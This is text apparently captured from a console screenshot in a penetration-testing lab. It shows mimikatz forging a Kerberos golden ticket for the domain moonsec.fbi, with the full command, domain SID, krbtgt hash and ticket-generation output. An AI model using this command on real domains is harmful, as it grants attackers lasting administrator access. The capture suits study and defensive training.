 管理员: cmd.exe
.#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # kerberos::golden /admin:system /domain:moonsec.fbi /sid:S-1-5-21-2801122135-3886333168-273474972
/krbtgt:811a536cf58aa23ceb8d439ffb386e6f /ticket:ticket.kirbi
User      : system
Domain    : moonsec.fbi (MOONSEC)
SID       : S-1-5-21-2801122135-3886333168-273474972
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 811a536cf58aa23ceb8d439ffb386e6f - rc4_hmac_nt
Lifetime  : 2022/7/24 16:26:44 ; 2032/7/21 16:26:44 ; 2032/7/21 16:26:44
-> Ticket : ticket.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop\mimikatz_trunk\x64>